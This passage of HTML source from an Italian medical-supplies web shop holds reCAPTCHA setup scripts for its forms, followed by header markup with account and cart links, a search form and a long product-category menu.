                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-518 category-dispositivi-con-sicurezza category-id-parent-320 category-depth-level-3  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
